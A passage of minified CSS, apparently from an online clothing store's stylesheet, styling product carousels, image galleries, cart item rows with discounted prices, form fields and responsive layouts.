path{fill:currentColor}.spring__under_arrow:after{display:none}.spring__under_arrow-black{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow-black svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow-black svg path{fill:currentColor}.spring__under_arrow-black:after{display:none}.spring.slick-initialized{height:auto;visibility:visible}.spring__link{background-position:50%;background-size:cover;display:block;height:0;overflow:hidden;padding-bottom:37.5%;position:relative;-webkit-text-decoration:none;text-decoration:none;width:100%}.spring__link,.spring__link:active,.spring__link:focus,.spring__link:hover{color:currentColor}.spring__link_full{height:80vh;padding-bottom:0}.spring__link_stable{padding-bottom:28.19%}.spring__link_video{background-position:top;background-repeat:no-repeat;height:0;padding-bottom:34.22%}.spring__img-link{display:block}.spring__img-link img{height:100%;width:100%}.spring__info{bottom:0;left:2.6vw;padding:20px 2.77778vw;position:absolute;width:52vw;z-index:3}.spring__info_small{left:2.5rem;margin-bottom:1.25rem;padding:0}.spring__info_shadow{text-shadow:0 0 15px hsla(0,0%,100%,.5)}.spring__text{font-family:MOPGothic,Georgia,serif;font-size:2.3125rem;font-weight:700;line-height:1.05;margin-bottom:2.5rem;text-transform:uppercase}.spring__text_black{color:#000}.spring__text_black,.spring__text_white{font-size:2.5rem;letter-spacing:0;margin-bottom:0}.spring__text_white{color:#fff}.spring__text_head{margin-bottom:0;text-transform:uppercase}.spring__cta{bottom:1.25rem;color:currentColor;display:inline-block;line-height:1.3;margin:auto;z-index:3}.spring__cta,.spring__video{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.spring__video{height:100%;top:0;width:100%}.spring__video_full{left:auto;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;transform:none}.spring__img{left:50%;max-width:none;min-height:100%;min-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:1020px){.spring__more{bottom:.3125rem}.spring__text{font-size:1.6875rem;letter-spacing:.05em;line-height:1.07}}@media(max-width:768px){.spring__more{right:1.25rem}.spring__text{font-size:1.25rem;letter-spacing:.05em;line-height:1.3}.spring__text_black{color:#fff;font-size:1.375rem;letter-spacing:.01875rem;line-height:1}.spring__link_video{padding-bottom:115.06%}.spring__link_stable{height:auto;padding-bottom:100%}.spring__under_arrow-black{color:#fff}.spring__info_small{margin-bottom:2.1875rem}}@media(max-width:576px){.spring .slick-dots{bottom:1.375rem}.spring_full{height:calc(100vh - 2.4375rem)}.spring_full .slick-dots{bottom:.625rem}.spring__text{font-size:1.25rem;margin-bottom:2.5rem}.spring__text_black{font-size:1.375rem;margin-bottom:0}.spring__text_white{margin-bottom:0}.spring__cta{bottom:3.125rem}.spring__link{padding-bottom:140%}.spring__link_video{padding-bottom:115.06%}.spring__link_full{padding-bottom:0}.spring__link_stable{height:auto;padding-bottom:100%}}.jacket{color:#000;display:block;-webkit-text-decoration:none;text-decoration:none}.jacket.discounts{margin-bottom:3rem}.jacket__place{background:#f6f6f6;padding-top:71.09342%;position:relative}.jacket__aspect-ratio{background:#f6f6f6;padding-top:var(--aspect-ratio);position:relative}.jacket__place_low{padding-top:12.207%}.jacket__place_banner,.jacket__place_mid,.jacket__place_women{padding-top:41.9922%}.jacket__place_high{padding-top:56%}.jacket__name{font-size:1rem;font-weight:700;padding-left:2.1875rem;padding-right:2.1875rem;padding-top:1.5rem;text-transform:uppercase}.jacket__img{height:100%;left:0;position:absolute;top:0;width:100%}.jacket__title{letter-spacing:.0625rem;padding-bottom:1.875rem;padding-right:5rem;padding-top:1.875rem;position:relative;text-align:right}.jacket__title:before{border-right:.0625rem solid;border-top:.0625rem solid;content:"";display:block;height:.4375rem;padding:0;position:absolute;right:1rem;top:2.3125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.jacket__title:after{background-color:currentColor;content:"";display:block;height:.0625rem;position:absolute;right:.9375rem;top:2.5rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.jacket__float{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;width:100%}.jacket__float-title{color:#fff;font-size:2.5rem;font-weight:700;line-height:normal;text-transform:uppercase}.jacket__float-title--black{color:#000}.jacket__float-link{font-weight:700;margin-top:.9375rem;text-transform:uppercase}.jacket__square{display:none}@media(max-width:768px){.jacket__place_women{padding-top:50.5%}.jacket__place_banner{padding-top:100%}.jacket__aspect-ratio{padding-top:var(--aspect-ratio-mobile)}.jacket__float-title{font-size:1.375rem}}@media(max-width:576px){.jacket__square{display:block;width:100%}.jacket__place_low{display:none}}.pullover{margin-bottom:2.5rem}.pullover .slick-arrow{height:auto;padding:0 .625rem;top:40%;width:auto}.pullover .slick-arrow:after,.pullover .slick-arrow:before{display:none}.pullover .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.pullover .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.pullover .slick-arrow:hover svg path{fill:#000}.pullover .slick-prev{left:2rem}.pullover .slick-next{right:1.7rem}.pullover .slick-disabled{display:none!important}.pullover .slick-list{padding-right:9.375rem}.pullover .slick-track{margin-left:-.3125rem}.pullover__next{right:1.5rem}.pullover__prev{left:1.5rem;margin-top:-.9375rem;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.pullover__slide{padding-left:.3125rem;padding-right:.3125rem}.pullover-swiper .swiper-wrapper{margin-left:-.3125rem}.pullover-swiper .swiper-slide{max-width:328px}@media(min-width:450px){.pullover-swiper .swiper-slide{max-width:170px}}@media(min-width:767px){.pullover-swiper .swiper-slide{max-width:284px}}@media(min-width:1023px){.pullover-swiper .swiper-slide{max-width:323px}}.swiper-btn-next.swiper-button-disabled,.swiper-btn-prev.swiper-button-disabled{opacity:0}.swiper-btn-next,.swiper-btn-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:auto;outline:none;padding:0 .625rem;position:absolute;top:40%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:auto;z-index:1}.swiper-btn-next svg,.swiper-btn-prev svg{-webkit-transition:all .3s ease;transition:all .3s ease}.swiper-btn-next:hover svg,.swiper-btn-prev:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.swiper-btn-next{right:1.7rem}.swiper-btn-prev{left:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:768px){.swiper .swiper-btn-prev{left:0}.swiper .swiper-btn-next{right:0}}@media(max-width:1349px){.pullover .slick-list{padding-right:6.875rem}}@media(max-width:768px){.pullover .slick-list{padding-right:4.375rem}.pullover .slick-prev{left:0}.pullover .slick-next{right:0}}@media(max-width:576px){.pullover{margin-bottom:1.25rem}}.pullover__complete-image .slick-track{margin-left:inherit;margin-right:inherit}.wear{margin-bottom:0;padding-left:4.5625rem;padding-right:4.5625rem;visibility:hidden}.wear.slick-initialized{visibility:visible}.wear__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;display:block!important}.wear .slick-slide{width:27.3125rem}.wear__prev{left:3.25rem}.wear__next{right:3.25rem}.wear__img{width:100%}@media(max-width:1500px){.wear{padding-right:1.25rem}}@media(max-width:1199px){.wear{padding-left:0;padding-right:0}}@media(max-width:576px){.wear{margin-bottom:1.25rem;margin-left:-.75rem;width:calc(100% + 1.5rem)}.wear .slick-dots{bottom:auto;left:0;position:absolute;text-align:left;top:0}.wear .slick-dots li{margin-left:.3125rem}.wear .slick-dots li.slick-active button{background:#000}}.manner{position:relative}.manner__wish{position:absolute;right:1.25rem;top:.625rem;z-index:3}.manner__wish svg{height:1.875rem;width:1.6875rem}.manner__wish svg:nth-child(2),.manner__wish_active svg{display:none}.manner__wish_active svg:nth-child(2){display:block}.road{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.road__slide{border:.0625rem solid transparent}.road__slide,.road__slide_active{height:4.875rem;margin-right:.3125rem;width:3.5rem}.road__slide_active{border:.0625rem solid #000}@media(max-width:991px){.road{display:none}}.fancybox-thumbs__list a{height:5rem;margin:0 0 .3125rem;max-width:100%;width:100%}.fancybox-thumbs__list a:before{border:.1875rem solid #000}.fancybox-infobar{display:none}.fancybox-is-open .fancybox-bg{background:#fff;opacity:1}.fancybox-toolbar{opacity:1;visibility:visible}.fancybox-button--close{background:#fff url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:3.375rem;padding:1.25rem;width:3.375rem}.fancybox-button--close svg{display:none}.fancybox-slide--image{padding:0}.fancybox-navigation .fancybox-button{background:url(/local/frontend/layout/dist/css/../images/left-arrow22.svg) no-repeat 50%;font-size:0;height:3.75rem;opacity:1;padding:1.25rem;visibility:visible;width:4rem}.fancybox-navigation .fancybox-button svg{display:none}.fancybox-navigation .fancybox-button--arrow_left{left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fancybox-slide--video .fancybox-content{width:calc(71vh - 3.6rem)!important}.fancybox-show-thumbs .fancybox-inner{left:6.0625rem;right:0}.fancybox-thumbs{background:none;background:#fff;border-right:.0625rem solid rgba(0,0,0,.102);left:0;padding:1.25rem;right:auto;width:6.0625rem}@media(max-width:1020px){.fancybox-show-thumbs .fancybox-inner{left:0}.fancybox-navigation{display:none}.fancybox-slide--image{padding:3.125rem 3.4375rem}.fancybox-thumbs{background:none;border-right:0;bottom:.9375rem;height:auto;left:0;padding:0;position:absolute;top:auto;width:100%}.fancybox-thumbs__list{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.fancybox-button--close{background:url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:14px;right:1.25rem;top:1.25rem;width:14px}.fancybox-thumbs__list a{background:#999!important;border:.0625rem solid #fff;height:1.25rem;margin:0;position:relative;width:1.25rem}.fancybox-thumbs__list a:before{background:#999;border:.0625rem solid #fff;border-radius:50%;content:"";display:block;height:.4375rem;left:50%;opacity:1;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:.4375rem}.fancybox-thumbs__list .fancybox-thumbs-active:before{background:#000}}@media(max-width:576px){.fancybox-slide--image{padding:0}.fancybox-thumbs__list{padding-right:.8125rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:.8125rem}.fancybox-thumbs{bottom:.8125rem}.fancybox-thumbs__list a:before{outline:.0625rem solid #fff}.fancybox-slide--video{padding-left:0;padding-right:0}.fancybox-slide--video .fancybox-content{height:auto!important;width:100%!important}}.gen{font-size:.8125rem;letter-spacing:.04875rem;padding-left:2.1875rem;padding-right:5.55vw}.gen__brand{margin-bottom:.3125rem}.gen__h1{margin-bottom:1.875rem}.gen__wish{display:inline-block;margin-right:.375rem}.gen__heart{cursor:pointer;position:relative;top:-.375rem}.gen__heart svg{display:none;height:1.3125rem;position:relative;top:.4375rem;width:1.0625rem}.gen__heart svg:first-child,.gen__heart_active svg:nth-child(2){display:block}.gen__heart_active svg:first-child{display:none}.gen__link{cursor:pointer;display:inline-block;margin-bottom:1.25rem;position:relative}.gen__link:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.gen__par{margin-bottom:.625rem}.gen__cockpit,.gen__color{margin-bottom:1.875rem}.gen__block,.gen__price{display:inline-block}.gen__price{font-family:MOPGothic,Georgia,serif;font-weight:700;margin-right:1.875rem}.gen__price.gen__price_discount{font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.gen__price_current{color:#e5443e;display:inline-block;margin-right:0!important;padding-right:.625rem}.gen__error{color:#e5443e;display:none;font-size:.6875rem}.gen__form{display:none;margin-bottom:1.25rem;margin-top:1.875rem}.gen__form input{background:#efefef;border:.0625rem solid transparent;margin-bottom:.3125rem}.gen__form input:active,.gen__form input:focus,.gen__form input:hover{border:.0625rem solid #000}.gen__form button{font-size:1rem;margin-top:1.25rem}.gen__note{display:none;font-size:.6875rem;margin-top:.625rem}@media(max-width:991px){.gen{padding-left:5.55vw}}@media(max-width:576px){.gen{padding-left:.625rem;padding-right:.625rem}}.crap{border:.0625rem solid transparent;margin-bottom:.625rem;position:relative}.crap:active,.crap:focus,.crap:hover{border-color:#000}.crap_small{border:.0625rem solid #cacaca;margin-bottom:0}.crap__arr{pointer-events:none;position:absolute;right:1.1875rem;top:1.1875rem}.crap__select{background:#efefef;height:2.5rem;padding-left:1.25rem;padding-right:2.5rem;width:100%}.crap__select_high{height:3rem}.crap__select_high .crap__arr{top:1.3125rem}.crap__select_white{background-color:#fff}@media(max-width:768px){.crap__arr{top:1.0625rem}.crap__select{height:2.5rem}}.rack{letter-spacing:.04875rem;margin-bottom:1.25rem}.rack__h2{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:1.875rem}.rack__art{font-size:.6875rem;font-weight:300}.rack__note{font-size:.8125rem;font-weight:300}@media(max-width:576px){.rack__slide{display:none}.rack__slide_active{display:block}}.force__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.force__item{cursor:help;margin-bottom:.9375rem;margin-right:1.875rem;opacity:.5;-webkit-transition:.3s;transition:.3s}.force__item_active{opacity:1}.force__content{padding-bottom:1.25rem}.force__text{display:none;font-size:.6875rem}.force__text_visible{display:block}.guide{display:-webkit-box;display:-ms-flexbox;display:flex;letter-spacing:.03625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:1.25rem}.guide,.guide__title{padding-bottom:.625rem}.guide__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin-bottom:0;margin-right:1.875rem;margin-top:0;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.guide__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:991px){.guide__checkout{display:none}}@media(max-width:576px){.guide{padding-bottom:0}.guide__title{font-size:.8125rem;margin-bottom:0;margin-right:.625rem}}.table-scroll{overflow-x:auto}.dirt,.float-input__input{background:#f2f2f2;border:0;font-size:1rem;margin-bottom:1.5rem;padding-left:.9375rem;padding-right:.9375rem}.dirt:hover,.float-input__input:hover{background:#eaeaea}.dirt_area{font-size:1rem;margin-bottom:1.875rem;max-height:12.5rem;padding-bottom:.75rem;padding-top:.8125rem;resize:none}.dirt_comment{height:6.25rem;line-height:1.36;margin-bottom:2.5rem;max-height:6.25rem;padding-bottom:.5625rem;padding-top:.5625rem;resize:none}.dirt_mobile{display:none}.dirt.js-error,.js-error.float-input__input{background:#fbedec}.dirt_border{border:.0625rem solid #000}@media(max-width:576px){.dirt,.float-input__input{margin-bottom:1.5rem}.dirt_mobile{display:block}.dirt_large{display:none}.dirt_comment{margin-bottom:1.75rem}}.pole{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;margin-bottom:1.875rem;position:relative}.pole_last{margin-bottom:0}.pole__cont{display:inline-block;margin-bottom:1.875rem;width:9.5rem}.pole__cont:hover+.pole__picture{display:block}.pole__red{color:#d0493b}.pole__old,.pole__red{display:inline-block;font-size:.8125rem;font-weight:400}.pole__old{color:#000;margin-right:.625rem;position:relative}.pole__old:after{background:#d0493b;content:"";height:.0625rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.pole__picture{display:none;left:calc(12.5% + .9375rem);position:absolute;top:0;width:25%;z-index:3}.pole__title{margin-bottom:.3125rem}.pole__select{position:relative;top:.625rem;width:6.25rem}.pole__sum{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-bottom:.1875rem;padding-left:.625rem;padding-top:.625rem;text-align:right;width:100%}.pole__sum_red{color:#d0493b}.pole__mini{font-size:.6875rem}.pole__main{margin-bottom:1.875rem;padding-left:.875rem;position:relative;width:calc(100% - 9.5rem);-webkit-box-orient:vertical;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pole__col,.pole__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.pole__col{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__eq{padding-right:1.875rem}.pole__close{background:none;border:0;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:.875rem;outline:none;position:absolute;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;width:.875rem;z-index:4;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pole__close:hover{opacity:.8}.pole__close:active{opacity:.65}.pole__fav{cursor:pointer;position:absolute;right:-.25rem;top:2.125rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:4}@media(hover:hover){.pole__fav:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.pole__fav:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.pole__fav svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.pole__fav_active svg{color:#000}.pole__sale{color:rgba(0,0,0,.502);margin-bottom:.25rem;text-align:right}.pole__new-cost{color:#dc3545;margin-right:.5625rem}.pole__sum-cost{-webkit-text-decoration:line-through;text-decoration:line-through}.pole__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(max-width:991px){.pole_last{border-bottom:0}}@media(max-width:768px){.pole__cont{margin-bottom:0;width:7.0625rem}.pole__main{margin-bottom:1.875rem;width:calc(100% - 7.0625rem)}.pole__col{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__mini{font-size:.8125rem;text-align:right}.pole__mini_tal{text-align:left}.pole__eq{height:6.875rem;overflow:hidden;width:100%}}@media(max-width:576px){.pole__mini{display:none}.pole__flex{padding-top:1.375rem}.pole__sale{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pole__sum{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.reserve{border:.0625rem solid #d6d6d6;color:#000;font-size:.8125rem;font-weight:400;line-height:1.5;margin-bottom:2.5625rem;padding:.8125rem;text-align:center}.return{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:0;padding-left:0}.return__item{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;padding-left:1.75rem;position:relative;width:100%}.return__item:after{background:url(/local/frontend/layout/dist/css/../images/arrow_success.svg) no-repeat 50%;background-size:.8125rem .5625rem;content:"";height:.5625rem;left:0;position:absolute;top:.375rem;width:.8125rem}.return__item_sm{font-weight:400;margin-bottom:.5rem;padding-left:1.25rem}.fort{letter-spacing:.03625rem;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:2.5rem;padding-bottom:.3125rem}.fort,.fort__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fort__row{width:100%}.fort__cell{width:50%}.fort__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:flex-end;margin-right:-.625rem;padding:.625rem;text-transform:uppercase}.fort__link img{margin-right:.625rem;position:relative;top:-.125rem}.fort__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin:0 .625rem 0 -.625rem;padding:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.fort__title:hover:after,.fort__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:.625rem;position:absolute;width:calc(100% - 1.25rem)}.fort__title_reserve{position:relative}.fort__count{font-size:.6875rem;font-weight:400;position:absolute;right:-.625rem;top:.375rem}@media(max-width:991px){.fort__checkout{display:none}.fort__link{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.fort{margin-bottom:1.875rem;padding-bottom:0}.fort__cell{width:9.7rem}.fort__cell_second{width:calc(100% - 9.7rem)}.fort__link{margin-left:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.fort__title{font-size:.8125rem;margin-bottom:0}.fort__title:last-child{margin-right:0}}.lining{font-size:.8125rem;font-weight:300;margin-bottom:2.5rem}.lining__mini{font-size:.8125rem;letter-spacing:.04875rem;margin-bottom:1.25rem}.hash{-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style-type:none;margin-bottom:.875rem;margin-left:0;margin-top:.875rem;padding-bottom:1.875rem;padding-left:0}.hash_new{border-bottom:.0625rem solid #000;margin-bottom:1.875rem;padding-bottom:.625rem}.hash__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.875rem;padding-bottom:.5rem;padding-top:.5rem;position:relative}.hash__link_small{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:1.85}.hash__link:hover .hash__span:after{width:100%}.hash__span{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.04rem;margin-right:.9375rem;margin-top:.0625rem;position:relative}.hash__span:after{background:#000;bottom:0;content:"";display:block;height:.125rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:0}@media(max-width:576px){.hash{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.row>*{padding-left:.75rem;padding-right:.75rem}.row{margin-left:-.75rem;margin-right:-.75rem}.row.g-0{margin-left:0;margin-right:0}.row.g-0>*{padding-left:0;padding-right:0}.row_delivery.g-0{margin:-.5rem}.row_10{margin-left:-.3125rem;margin-right:-.3125rem}.row_10>*{padding-left:.3125rem;padding-right:.3125rem}.row.no-gutters{margin-left:0;margin-right:0}.row.no-gutters>*{padding-left:4px;padding-right:4px}.clamp{background:#fff;left:0;position:fixed;top:-100%;width:100%;z-index:4}.forgot{display:inline-block;position:relative}.forgot:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.category{cursor:pointer;padding-left:1.1875rem;position:relative}.category:after,.category:before{background:#5b5d62;content:"";height:.0625rem;left:0;position:absolute;top:.5625rem;width:.625rem}.category:after{background:none}.category_opened:after{background:#5b5d62;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.best{font-size:9.0625rem;text-transform:uppercase}@media(max-width:1199px){.best{font-size:2.8125rem}}.fame{margin-bottom:1.875rem}.fame__title{font-size:1rem;font-weight:700;padding-bottom:.3125rem;padding-top:.625rem;text-transform:uppercase}.pain{padding-top:12.5rem}@media(max-width:1300px){.pain{padding-top:0}}.fork{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:4.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.6875rem}.fork_null{margin-bottom:0}.fork__thin{font-size:.8125rem}.fork__wrap{padding-top:4.375rem}.fork__micro{font-size:.6875rem;margin-bottom:1.25rem}.fork__thick{font-size:1rem;font-weight:700;margin-bottom:1.25rem}@media(max-width:1199px){.fork{margin-bottom:3.125rem;padding-left:0}.fork__wrap{padding-top:0}}@media(max-width:576px){.fork{margin-bottom:0}.fork__img{margin-bottom:1.25rem}img.fork__img:nth-child(2){display:none}}.mod{list-style-type:none;margin-left:0;padding-left:1.25rem}.mod_closely{padding-left:0}.mod__lynx{display:inline-block}.mod__item{font-size:.875rem;padding-left:.9375rem;padding-top:.3125rem;position:relative}.mod__item:before{color:inherit;content:"–";left:0;position:absolute;top:.3125rem}.frame__wrapper{height:100%;padding-top:34.4726%;position:relative;width:100%}.frame__video{display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%}.under{border-bottom:.0625rem solid #000;display:inline-block}.under:active,.under:focus,.under:hover{opacity:.8}.rope{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;margin-bottom:1.875rem}.rope__img{height:1.1875rem;margin-right:.625rem;width:1.0625rem}.ram{padding-bottom:.0625rem}@media print,screen and (max-width:74.99875em){.ram{height:auto!important}}.valley__label{padding-top:0}.valley__label_11{font-size:.6875rem}.valley__label_flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.valley__rel{position:relative}.valley__cone_red{color:#d0493b}.valley__icon{border:none;padding:0;position:absolute;right:.625rem;top:.5rem;z-index:3}.valley__icon svg{height:.5625rem;width:.8125rem}.valley__icon path{fill:#37a064}.valley__icon_close{border:none;outline:none;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.valley__icon_close:focus{outline:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.valley__icon_close{width:1.875rem}}.valley__icon_close svg{height:1.25rem;width:auto}.valley__icon_close path{fill:#fa3c32}.valley__tip{bottom:0;color:#fa3c32;font-size:.625rem;position:absolute;-webkit-transform:translateY(100%);transform:translateY(100%)}.valley_code{max-width:100%;padding-top:.5625rem;width:11.25rem}.valley__gn{display:none}@media(max-width:690px){.valley{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.valley__mm{display:none}.valley__gn{display:block}.valley_180{margin-bottom:1.5rem;margin-right:2.5rem;position:relative;width:48%}.valley_180:after{background:url(/local/frontend/layout/dist/css/../images/left-arrow.svg) no-repeat 50%;content:"";height:1.25rem;left:calc(100% + .5rem);position:absolute;top:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.5rem}.valley_code{padding-top:0;width:calc(52% - 2.5rem)}.valley__label{padding-top:.6875rem;width:6.25rem}.valley__rel{width:calc(100% - 6.25rem)}.valley__label_100,.valley__rel_100{padding-top:0;width:100%}.valley__label_hide{display:none}.valley__label_flex{margin-top:-.3125rem;padding-top:0;width:100%}}.mini{font-size:.6875rem}.strawberry{margin-bottom:3.75rem;margin-left:auto;margin-right:auto;padding-top:10%;position:relative;width:90%}.strawberry__img{height:100%;left:0;position:absolute;top:0;width:100%}@media screen and (max-width:768px){.strawberry{padding-top:28.125%;width:100%}}.headline__row{-webkit-column-gap:3.75rem;-moz-column-gap:3.75rem;column-gap:3.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:8.75rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.headline__h1{font-size:3.5rem;margin-bottom:7.5rem;margin-top:0;text-transform:uppercase}.headline__title{font-size:2.5rem;font-weight:700;line-height:normal;margin-bottom:1.25rem;text-transform:uppercase}.headline__text{font-size:1rem;margin-bottom:2.5rem}.headline__descr{max-width:41.5625rem}.headline__img{width:auto}.headline__sub{font-size:.8125rem;font-weight:600;margin-bottom:1.25rem}@media screen and 